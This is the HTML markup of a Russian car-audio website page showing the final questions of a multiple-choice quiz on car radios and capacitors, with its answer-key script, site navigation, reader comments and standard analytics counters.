                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_8"
                                                       value="3"> 3)	Соединения с мобильными устройствами;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="3">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_8"
                                                       value="4"> 4)	Подключения автомагнитолы к большому дисплею.                                            </label>

                                                                            </li>
                                                                </ul>
                        </div>
                                                    <div class="wpProQuiz_response" style="display: none;">
                                <div style="display: none;" class="wpProQuiz_correct">
                                                                            <span class="wpProQuiz_respone_span">
									Правильно								</span><br>
                                    <p><!-- google_ad_section_start --><br />
<!-- google_ad_section_end --></p>                                </div>
                                <div style="display: none;" class="wpProQuiz_incorrect">
                                                                            <span class="wpProQuiz_respone_span">
									Неправильно								</span><br>
                                    <p><!-- google_ad_section_start --><br />
<!-- google_ad_section_end --></p>
                                </div>
                            </div>
                        
                        
                                                <input type="button" name="back" value="Назад"
                               class="wpProQuiz_button wpProQuiz_QuestionButton"
                               style="float: left !important; margin-right: 10px !important; display: none;">
                                                <input type="button" name="check" value="Проверить"
                               class="wpProQuiz_button wpProQuiz_QuestionButton"
                               style="float: right !important; margin-right: 10px !important; display: none;">
                        <input type="button" name="next" value="Далее"
                               class="wpProQuiz_button wpProQuiz_QuestionButton" style="float: right; display: none;">

                        <div style="clear: both;"></div>

                        
                    </li>

                                    <li class="wpProQuiz_listItem" style="display: none;">
                        <div
                            class="wpProQuiz_question_page"  >
                            Задание <span>9</span> из <span>10</span>                        </div>
                        <h5 style="display: none;"
                            class="wpProQuiz_header">
                            <span>9</span>.                          </h5>

                        
                                                <div class="wpProQuiz_question" style="margin: 10px 0 0 0;">
                            <div class="wpProQuiz_question_text">
                                <p><!-- google_ad_section_start --><br />
2-диновая автомагнитола – что это?<!-- google_ad_section_end --></p>
                            </div>
                                                        <ul class="wpProQuiz_questionList" data-question_id="9"
                                data-type="multiple">
                                
                                    <li class="wpProQuiz_questionListItem" data-pos="0">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_9"
                                                       value="1"> 1)	Головное устройство с определенным размером установочного отверстия;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="1">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_9"
                                                       value="2"> 2)	Головное устройство с определенной мощностью;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="2">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_9"
                                                       value="3"> 3)	ГУ без переходника;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="3">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_9"
                                                       value="4"> 4)	Автомагнитола с телевизором.                                            </label>

                                                                            </li>
                                                                </ul>
                        </div>
                                                    <div class="wpProQuiz_response" style="display: none;">
                                <div style="display: none;" class="wpProQuiz_correct">
                                                                            <span class="wpProQuiz_respone_span">
									Правильно								</span><br>
                                    <p><!-- google_ad_section_start --><br />
<!-- google_ad_section_end --></p>                                </div>
                                <div style="display: none;" class="wpProQuiz_incorrect">
                                                                            <span class="wpProQuiz_respone_span">
									Неправильно								</span><br>
                                    <p><!-- google_ad_section_start --><br />
<!-- google_ad_section_end --></p>
                                </div>
                            </div>
                        
                        
                                                <input type="button" name="back" value="Назад"
                               class="wpProQuiz_button wpProQuiz_QuestionButton"
                               style="float: left !important; margin-right: 10px !important; display: none;">
                                                <input type="button" name="check" value="Проверить"
                               class="wpProQuiz_button wpProQuiz_QuestionButton"
                               style="float: right !important; margin-right: 10px !important; display: none;">
                        <input type="button" name="next" value="Далее"
                               class="wpProQuiz_button wpProQuiz_QuestionButton" style="float: right; display: none;">

                        <div style="clear: both;"></div>

                        
                    </li>

                                    <li class="wpProQuiz_listItem" style="display: none;">
                        <div
                            class="wpProQuiz_question_page"  >
                            Задание <span>10</span> из <span>10</span>                        </div>
                        <h5 style="display: none;"
                            class="wpProQuiz_header">
                            <span>10</span>.                          </h5>

                        
                                                <div class="wpProQuiz_question" style="margin: 10px 0 0 0;">
                            <div class="wpProQuiz_question_text">
                                <p><!-- google_ad_section_start --><br />
Что такое автомобильный конденсатор?<!-- google_ad_section_end --></p>
                            </div>
                                                        <ul class="wpProQuiz_questionList" data-question_id="10"
                                data-type="multiple">
                                
                                    <li class="wpProQuiz_questionListItem" data-pos="0">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_10"
                                                       value="1"> 1)	Внутренняя деталь штатного головного устройства автомобиля;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="1">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_10"
                                                       value="2"> 2)	Составляющая динамиков;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="2">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_10"
                                                       value="3"> 3)	Накопитель в цепи питания сабвуфер/усилитель/колонки/автомагнитола;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="3">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_10"
                                                       value="4"> 4)	Усилитель звука.                                            </label>

                                                                            </li>
                                                                </ul>
                        </div>
                                                    <div class="wpProQuiz_response" style="display: none;">
                                <div style="display: none;" class="wpProQuiz_correct">
                                                                            <span class="wpProQuiz_respone_span">
									Правильно								</span><br>
                                    <p><!-- google_ad_section_start --><br />
<!-- google_ad_section_end --></p>                                </div>
                                <div style="display: none;" class="wpProQuiz_incorrect">
                                                                            <span class="wpProQuiz_respone_span">
									Неправильно								</span><br>
                                    <p><!-- google_ad_section_start --><br />
<!-- google_ad_section_end --></p>
                                </div>
                            </div>
                        
                        
                                                <input type="button" name="back" value="Назад"
                               class="wpProQuiz_button wpProQuiz_QuestionButton"
                               style="float: left !important; margin-right: 10px !important; display: none;">
                                                <input type="button" name="check" value="Проверить"
                               class="wpProQuiz_button wpProQuiz_QuestionButton"
                               style="float: right !important; margin-right: 10px !important; display: none;">
                        <input type="button" name="next" value="Далее"
                               class="wpProQuiz_button wpProQuiz_QuestionButton" style="float: right; display: none;">

                        <div style="clear: both;"></div>

                        
                    </li>

                            </ol>
                    </div>
                </div>
                <script type="text/javascript">
            window.wpProQuizInitList = window.wpProQuizInitList || [];

            window.wpProQuizInitList.push({
                id: '#wpProQuiz_1',
                init: {
                    quizId: 1,
                    mode: 0,
                    globalPoints: 10,
                    timelimit: 0,
                    resultsGrade: [0],
                    bo: 3076,
                    qpp: 0,
                    catPoints: [10],
                    formPos: 0,
                    lbn: "\u0417\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c \u0442\u0435\u0441\u0442",
                    json: {"1":{"type":"multiple","id":1,"catId":0,"points":1,"correct":[1,0,0,0]},"2":{"type":"multiple","id":2,"catId":0,"points":1,"correct":[0,0,0,1]},"3":{"type":"multiple","id":3,"catId":0,"points":1,"correct":[0,0,0,1]},"4":{"type":"multiple","id":4,"catId":0,"points":1,"correct":[0,1,0,0]},"5":{"type":"multiple","id":5,"catId":0,"points":1,"correct":[0,0,1,0]},"6":{"type":"multiple","id":6,"catId":0,"points":1,"correct":[0,0,0,1]},"7":{"type":"multiple","id":7,"catId":0,"points":1,"correct":[0,1,0,0]},"8":{"type":"multiple","id":8,"catId":0,"points":1,"correct":[1,0,0,0]},"9":{"type":"multiple","id":9,"catId":0,"points":1,"correct":[1,0,0,0]},"10":{"type":"multiple","id":10,"catId":0,"points":1,"correct":[0,0,1,0]}}                }
            });
        </script>
        
<div class="fpm_end"></div>
<!-- google_ad_section_end -->
<div class="relapio"><script id="bKGhQuQl2yHb6Ojo">if (window.relap) window.relap.ar('bKGhQuQl2yHb6Ojo');</script></div>														</div>
			</div>
		</div>
				<div id="sidebar">
	<div class="sidebar_left">
					<div id="sidebar_category">
				<div class="sidebar_title">Рубрики</div>
				<ul class="menu">
					<li id="menu-item-6806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6806"><a href="https://avtozvuk-info.ru/aksessuary">Аксессуары</a></li>
<li id="menu-item-6807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6807"><a href="https://avtozvuk-info.ru/akustika-na-mototehniku">Акустика на мототехнику</a></li>
<li id="menu-item-6808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6808"><a href="https://avtozvuk-info.ru/polki-podiumi">Акустические полки и подиумы</a></li>
<li id="menu-item-6831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6831"><a>Акустические системы</a>
<ul class="sub-menu">
	<li id="menu-item-6810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6810"><a href="https://avtozvuk-info.ru/akusticheskie-sistemy-i-ekvalajzery/avtomagnitoly">Автомагнитолы</a></li>
	<li id="menu-item-6811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6811"><a href="https://avtozvuk-info.ru/akusticheskie-sistemy-i-ekvalajzery/kolonki">Колонки</a></li>
	<li id="menu-item-6812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6812"><a href="https://avtozvuk-info.ru/akusticheskie-sistemy-i-ekvalajzery/sabvufer">Сабвуфер</a></li>
	<li id="menu-item-6813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6813"><a href="https://avtozvuk-info.ru/akusticheskie-sistemy-i-ekvalajzery/usilitel">Усилитель</a></li>
	<li id="menu-item-6814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6814"><a href="https://avtozvuk-info.ru/akusticheskie-sistemy-i-ekvalajzery/ekvalajzer">Эквалайзер</a></li>
</ul>
</li>
<li id="menu-item-6815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6815"><a href="https://avtozvuk-info.ru/izgotovlenie-sabvufera">Изготовление сабвуфера</a></li>
<li id="menu-item-6832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6832"><a>Расходный материал</a>
<ul class="sub-menu">
	<li id="menu-item-6817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6817"><a href="https://avtozvuk-info.ru/rashodnyj-material/raznoe">Конденсатор</a></li>
	<li id="menu-item-6818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6818"><a href="https://avtozvuk-info.ru/rashodnyj-material/krossover">Кроссовер</a></li>
	<li id="menu-item-6819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6819"><a href="https://avtozvuk-info.ru/rashodnyj-material/materialy-obivki">Материалы обивки</a></li>
	<li id="menu-item-6820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6820"><a href="https://avtozvuk-info.ru/rashodnyj-material/provoda">Провода, кабеля и соединения</a></li>
	<li id="menu-item-6821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6821"><a href="https://avtozvuk-info.ru/rashodnyj-material/filtr">Фильтр</a></li>
</ul>
</li>
<li id="menu-item-6822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6822"><a href="https://avtozvuk-info.ru/remont-i-nastrojka-avtomagnitol">Ремонт и настройка автомагнитол</a></li>
<li id="menu-item-6833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6833"><a>Схемы подключения акустической системы</a>
<ul class="sub-menu">
	<li id="menu-item-6825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6825"><a href="https://avtozvuk-info.ru/shemy-podklyucheniya-akusticheskoj-sistemy/podklyuchenie-avtomagnitoly">Схема подключения автомагнитолы</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="https://avtozvuk-info.ru/shemy-podklyucheniya-akusticheskoj-sistemy/podklyuchenie-kolonok">Схема подключения колонок</a></li>
	<li id="menu-item-6827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6827"><a href="https://avtozvuk-info.ru/shemy-podklyucheniya-akusticheskoj-sistemy/podklyuchenie-sabvufera-shemy-podklyucheniya-akusticheskoj-sistemy">Схема подключения сабвуфера</a></li>
	<li id="menu-item-6828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6828"><a href="https://avtozvuk-info.ru/shemy-podklyucheniya-akusticheskoj-sistemy/podklyuchenie-usilitelya">Схема подключения усилителя</a></li>
</ul>
</li>
<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6829"><a href="https://avtozvuk-info.ru/cvetomuzyka-i-svetomuzyka">Цветомузыка</a></li>
<li id="menu-item-6830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6830"><a href="https://avtozvuk-info.ru/zvukoizolyaciya">Шумоизоляция</a></li>
				</ul>
			</div>

<div class="textwidget custom-html-widget"><script type="text/javascript" src="//vk.com/js/api/openapi.js?143"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '382730'}, 123865831);
</script></div>	</div>

	<div class="sidebar_right">
		<div class="sidebar_mention">
			<div class="sidebar_title">Отзывы</div>
							<div class="mention">
					<div class="mention_date">
						12 августа 2016					</div>
					<div class="mention_title">
						<a href="/firms/sk-kembrij#comment-635">СК Кембрий</a>
					</div>
					<div class="mention_body">
						Менял у них лобовое стекло на Мазда 3. Никаких нареканий не было. Стекло новое, без искажений, установщики сразу видно, что опытные, герметик немецкий. Поставили быстро, ничего не сломали и т.д.					</div>
					<div class="mention_author">
						Оставил: @<a href="/firms/sk-kembrij#comment-635">Денис</a>
					</div>
					<div class="mention_link">
						<a href="/firms/sk-kembrij#comment-635">Перейти к отзыву</a>
					</div>
				</div>
						</div>

		<div id="sidebar_pull" style="margin-top: 35px;">
			<div class="sidebar_title">Опросы</div>
			<div id="polls-3" class="wp-polls">
	<form id="polls_form_3" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_3_nonce" name="wp-polls-nonce" value="2381690b68" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="3" /></p>
		<div class="pull_text">
	Вы когда-нибудь участвовали в соревнованиях по автозвуку
</div>
		<label><input type="radio" id="poll-answer-8" name="poll_3"  value="8"><span>Да, участвовал</span></label>
		<label><input type="radio" id="poll-answer-9" name="poll_3"  value="9"><span>Был посетителем</span></label>
		<label><input type="radio" id="poll-answer-10" name="poll_3"  value="10"><span>Нет, но хотел бы съездить</span></label>
		<label><input type="radio" id="poll-answer-11" name="poll_3"  value="11"><span>Никогда об этом даже не думал</span></label>
		<input type="button" value="Голосовать" onclick="poll_vote(3);">
	<div class="center">
	<!--<div class="pulls_link" onclick="poll_result(3); return false;">
		Посмотреть результаты
	</div>-->
</div>
	</form>
</div>
<div id="polls-3-loading" class="wp-polls-loading"><img src="https://avtozvuk-info.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" />&nbsp;Загрузка ...</div>
		</div>

<script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script>
<br>
		<div class="sidebar_mention">
			<div class="sidebar_title">Последние комментарии</div>
							<div class="mention">
					<div class="mention_date">
						10 марта 2024					</div>
					<div class="mention_title">
						<a href="https://avtozvuk-info.ru/remont-i-nastrojka-avtomagnitol/proshivka-yaponskih-avtomagnitol-158#comment-3524">Прошивка японских автомагнитол своими силами</a>
					</div>
					<div class="mention_body">
						Здравствуйте! Можно ли это все применить на panasonic cn-lr700d?  Можно ли купить у вас юттт загрузочный диск с прошивкой?					</div>
					<div class="mention_author">
						Оставил: @<a href="https://avtozvuk-info.ru/remont-i-nastrojka-avtomagnitol/proshivka-yaponskih-avtomagnitol-158#comment-3524">Сергей</a>
					</div>
					<div class="mention_link">
						<a href="https://avtozvuk-info.ru/remont-i-nastrojka-avtomagnitol/proshivka-yaponskih-avtomagnitol-158#comment-3524">Перейти к отзыву</a>
					</div>
				</div>
								<div class="mention">
					<div class="mention_date">
						20 сентября 2023					</div>
					<div class="mention_title">
						<a href="https://avtozvuk-info.ru/interesnoe/mashina-uoltera-uayta#comment-3307">Машина Уолтера Уайт из сериала &quot;Во все тяжкие&quot;</a>
					</div>
					<div class="mention_body">
						Очень крутая тачка чем она им не нравится выглядит очень современно как будто из 2025 года					</div>
					<div class="mention_author">
						Оставил: @<a href="https://avtozvuk-info.ru/interesnoe/mashina-uoltera-uayta#comment-3307">Atem</a>
					</div>
					<div class="mention_link">
						<a href="https://avtozvuk-info.ru/interesnoe/mashina-uoltera-uayta#comment-3307">Перейти к отзыву</a>
					</div>
				</div>
						</div>

	</div>
	<div class="clear"></div>
</div>		<div class="clear"></div>
	</div>

	<footer>
	<div id="footer">
		<div id="footer-top">
			<div class="footer-menu">
				<div class="column">
					<span>Знакомство с сайтом</span>
					<ul>
						<li><a href="/about">О сайте</a></li>
						<li><a href="/komanda">Команда</a></li>
						<li><a href="/reklamodatelyam">Рекламодателям</a></li>						
						
						<!-- <li><a href="/karta-sajta">Карта сайта</a></li> -->
						<li><a href="/abc">Поиск по алфавиту</a></li>
						<li><a href="/spravochnik">Терминология</a></li>


							
					</ul>
				</div>
				<div class="column">
					<span>Каталог</span>
					<ul>
						<li><a href="/firms">Фирмы</a></li>
						<li><a href="/services">Услуги</a></li>
						<li><a href="/goods">Товары</a></li>
						<li><a href="/brands">Бренды</a></li>
						<li><a href="/books">Книги</a></li>
					</ul>

				</div>
				<div class="column">
					<span>Сервисы</span>
					<ul>
						<li><a href="/news">Автоновости</a></li>
						<li><a href="/questions">Вопросы экспертам</a></li>
						<li><a href="/video">Видео коллекция</a></li>
						<li><a href="/foto">Фотогалерея</a></li>
						<li><a href="/test">Тестирование</a></li>
                    </ul>

				</div>



	<div class="column">
					<span>Разделы статей</span>
					<ul>
						<li><a href="//avtozvuk-info.ru/aksessuary">Аксессуары</a></li>
						<li><a href="//avtozvuk-info.ru/akustika-na-mototehniku">Акустика на мототехнику</a></li>
						<li><a href="//avtozvuk-info.ru/polki-podiumi">Акустические полки и подиумы</a></li>
						<li><a href="//avtozvuk-info.ru/akusticheskie-sistemy-i-ekvalajzery">Акустические системы</a></li>
						<li><a href="//avtozvuk-info.ru/izgotovlenie-sabvufera">Изготовление сабвуфера</a></li>


					</ul>

				</div>


	<div class="column">
<br>
					<span></span>
					<ul>

						<li><a href="//avtozvuk-info.ru/rashodnyj-material">Расходный материал</a></li>
						<li><a href="//avtozvuk-info.ru/remont-i-nastrojka-avtomagnitol">Ремонт и настройка</a></li>
                        <li><a href="//avtozvuk-info.ru/shemy-podklyucheniya-akusticheskoj-sistemy">Схемы подключения акустической системы</a></li>
                        <li><a href="//avtozvuk-info.ru/cvetomuzyka-i-svetomuzyka">Цветомузыка</a></li>
                        <li><a href="//avtozvuk-info.ru/zvukoizolyaciya">Шумоизоляция</a></li>


					</ul>

				</div>


				<div class="clear"></div>
			</div>
		</div>
	</div>


    <div id="copyrites">
        <div>
            <!-- <div id="footer_social">
                <script type="text/javascript">(function() {
                  if (window.pluso)if (typeof window.pluso.start == "function") return;
                  if (window.ifpluso==undefined) { window.ifpluso = 1;
                    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
                    var h=d[g]('body')[0];
                    h.appendChild(s);
                  }})();</script>
                <div class="pluso" data-background="transparent" data-options="medium,round,line,horizontal,nocounter,theme=04" data-services="vkontakte,twitter,facebook,odnoklassniki"></div>
            </div> -->
            <div class="copyrites-info">
                    2014-2025. Вся информация на сайте – собственность.<br>
                    Публикация информации с сайта avtozvuk-info.ru без разрешения запрещена.<br>
                    Все права защищены.
            </div>
            <div id="copyrites_links">
            </div>

        </div>

    </div>

</footer>

	<div class="popUp-box-expert_plag form-openexpert_plag">
		<div class="wrapbody-popup-expert_plag">
		<span class="close-popUp"></span>
		<div class="title_expert_plag">Задать вопрос эксперту</div>
		<div class="form-style-expert_plag">
			<form id="form-expert_plag" action="#">
				<div class="form-style">
					<div class="item-field">
						<input name="title" id="title" type="text" placeholder="Вопрос"/>
					</div>
					<div class="hidden-input">
						<input type="hidden" name="cat" value="">
						<input type="text" id="textadd">
					</div>
					<div class="item-field">
						<textarea name="editor" id="editor" rows="5" cols="50" placeholder="Подробнее о вопросе"></textarea>
					</div>
					<div class="submit-form">
						<input id="button-expert_plag" style="" type="submit" value="Отправить">
					</div>
				</div>
			</form>
		</div>
	</div>
	<div class="bg-fix"></div>
	</div>
	<div class="popUp-box-expert_plag form-resultexpert_plag">
		<div class="wrapbody-popup-expert_plag">
			<span class="close-popUp"></span>
				<p>Спасибо!</p>
				<p>В ближайшее время мы опубликуем информацию.</p>
		</div>
		<div class="bg-fix"></div>
	</div>
 		 <script> var expert_ajaxUrl = "https://avtozvuk-info.ru/wp-admin/admin-ajax.php";</script>
 	 <!-- Yandex.Metrika informer -->
<!--<a href="https://metrika.yandex.ru/stat/?id=25919588&from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/25919588/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:25919588,lang:'ru'});return false}catch(e){}"/></a>
-->
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter25919588 = new Ya.Metrika({id:25919588,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/25919588" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!-- /Google.Analitics counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61592011-44', 'auto');
  ga('send', 'pageview');

</script>
<!-- /Google.Analitics counter --><!-- begin of Top100 code -->
<!--
<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3128437"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/3128437/">
<img src="https://counter.rambler.ru/top100.cnt?3128437" alt="Rambler's Top100" border="0" />
</a>

</noscript> -->
<!-- end of Top100 code -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122595", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122595;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1' style='display:none;'>")
//--></script>
<!--/LiveInternet-->			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			<link rel='stylesheet' id='fotorama.min.css-css' href='https://avtozvuk-info.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://avtozvuk-info.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css' type='text/css' media='all' />
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/5c406dd9a3795-03cwGW/js/experts.js" id="script-experts_webnavoz-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/avtozvuk-info.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/avtozvuk-info.ru\/wp-admin\/admin-ajax.php","nonce":"cc2c517150","post_id":"7137"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/avtozvuk-info.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/avtozvuk-info.ru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"f0427bf418","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
